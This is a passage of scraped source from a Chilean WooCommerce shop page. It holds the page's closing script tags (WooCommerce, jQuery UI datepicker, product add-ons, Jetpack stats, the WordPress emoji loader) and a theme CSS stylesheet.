//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=529cf8fc36dc4206da89" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https://www.totoslandia.cl/wp-admin/admin-ajax.php","addons_nonce":"1cfe12837c","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"CLP","currency_symbol":"$","currency_position":"left","total_thousand_sep":".","decimal_sep":",","number_decimals":"0","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.21.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"207482694\",\"post\":\"1954\",\"tz\":\"-3\",\"srv\":\"www.totoslandia.cl\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "207482694", "1954" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_802991ea8aa0e26c678ec74468a17f41","fragment_name":"wc_fragments_802991ea8aa0e26c678ec74468a17f41","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.totoslandia.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.totoslandia.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>
<!-- Dynamic page generated in 1.658 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 02:07:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.totoslandia.cl/wp-content/themes/agriculture-farm/theme-block-pattern/css/block-pattern-frontend.css?ver=6.9
body_size: 252
content:
.banner-section ,.service-section {
    height: auto;
    width: auto;
}
.banner-section img, .service-section .service-boxes img {
    width: 100%;
}
.banner-section-btn a{
    text-decoration: none;
}
.banner-section-btn a.wp-block-button__link:hover {
    background: #ffffff !important;
    color: #50d430 !important;
}
.service-box {
    padding: 30px;
    box-shadow: 0 0 5px 1px #afd5a6;
    border-radius: 30px;
}
.service-box h3::before {
    content: '';
    width: 60px;
    height: 2px;
    background: #8e8e8e;
    position: absolute;
    left: 50%;
    transform: translate(-50%);
    top: 100%;
    bottom: 0;
    opacity: 1;
    display: block;
    clear: both;
}
.service-box-btn .wp-block-button__link, .service-box-btn .wp-block-button__link:hover  {
    color: #000 !important;
    background-color: transparent !important;
    padding: 0;
    text-decoration: none;
}
.service-boxes.wp-block-columns {
    margin: 3% 7%;
}
.service-box:hover {
    background-color: #50d430;
}
.service-box:hover h3,
.service-box:hover .service-box-para,
.service-box:hover a.wp-block-button__link {
    color: #fff !important;
}
@media screen and (max-width: 767px) {
    .banner-section .banner-section-content h1{
        font-size: 30px !important;
    }
    .banner-section .banner-section-content p{
        font-size: 15px !important;
    }
}
@media  screen and (max-width:991px) and (min-width:767px) {
    .banner-section .banner-section-content h1{
        font-size: 35px !important;
    }
    .service-section .wp-block-columns {
        flex-wrap: nowrap !important;
    }
    .service-boxes.wp-block-columns {
        margin: 0px !important;
    }
}
